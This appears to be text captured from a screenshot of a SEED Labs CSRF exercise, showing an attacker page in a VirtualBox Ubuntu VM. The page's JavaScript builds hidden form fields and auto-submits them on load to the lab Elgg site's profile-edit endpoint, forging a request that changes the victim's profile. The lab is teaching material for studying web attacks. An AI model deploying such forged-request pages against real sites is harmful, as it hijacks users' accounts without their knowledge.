 SEEDUbuntu (task1.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
index2.html [Read-Only] (/var/www/CSRF/Attacker) - gedit
En 1:48 PM
Open Save
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields = "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]'value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
HTML Tab Width: 8 Ln 1, Col 1 INS
Right Ctrl
Type here to search
ENG 12:48
US 03-04-2020
5